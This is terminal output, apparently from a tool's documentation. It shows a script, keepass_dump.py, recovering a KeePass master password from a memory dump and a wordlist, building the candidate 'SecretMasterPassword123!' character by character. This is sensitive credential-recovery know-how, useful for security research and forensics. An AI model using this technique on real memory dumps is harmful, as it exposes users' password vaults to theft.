 ❯ python3 keepass_dump.py -f kp-4.dmp -w word.txt --padding 6 --debug
[*] Searching for masterkey using word.txt
[*] (1/1): MasterPassword12
[*] Match for: ●●●●●●●●●●●●●●●●●●●●●2
[*] Match for: ●●●●●●●●●●●●●●●●●●●●1
[*] Match for: ●●●●●●●●●●●●●●●●●●●d
[*] Match for: ●●●●●●●●●●●●●●●●●●r
[*] Match for: ●●●●●●●●●●●●●●●●●o
[*] Match for: ●●●●●●●●●●●●●●●●w
[*] Match for: ●●●●●●●●●●●●●●●s
[*] Match for: ●●●●●●●●●●●●●●s
[*] Match for: ●●●●●●●●●●●●●a
[*] Match for: ●●●●●●●●●●●●P
[*] Match for: ●●●●●●●●●●●r
[*] Match for: ●●●●●●●●●●e
[*] Match for: ●●●●●●●●●t
[*] Match for: ●●●●●●●●s
[*] Match for: ●●●●●●●a
[*] Match for: t
[*] Match for: ●●●●●t
[*] Match for: e
[*] Match for: r
[*] Match for: ●●●r
[*] Match for: c
[*] Match for: e
[*] Match for: ●e
[*] Match for: S
[*] Match for: ●●c
[*] Match for: ●●●●e
[*] Match for: ●●●●●●M
[*] Match for: ●●●●●●M
[*] Match for: ●●●●●●●a
[*] Match for: ●●●●●●●●s
[*] Match for: ●●●●●●●●●t
[*] Match for: ●●●●●●●●●●e
[*] Match for: ●●●●●●●●●●●r
[*] Match for: ●●●●●●●●●●●●P
[*] Match for: ●●●●●●●●●●●●●a
[*] Match for: ●●●●●●●●●●●●●●s
[*] Match for: ●●●●●●●●●●●●●●●s
[*] Match for: ●●●●●●●●●●●●●●●●w
[*] Match for: ●●●●●●●●●●●●●●●●●o
[*] Match for: ●●●●●●●●●●●●●●●●●●r
[*] Match for: ●●●●●●●●●●●●●●●●●●●d
[*] Match for: ●●●●●●●●●●●●●●●●●●●●1
[*] Match for: ●●●●●●●●●●●●●●●●●●●●●2
[*] Match for: 3
[*] Match for: ●●●●●●●●●●●●●●●●●●●●●●3
[*] Match for: !
[*] Match for: ●●●●●●●●●●●●●●●●●●●●●●●!
[*] Found string: SecretMasterPassword123!
[?] Recovering...
[-] Couldn't verify plaintext match in dump for: SecretMasterPassword123!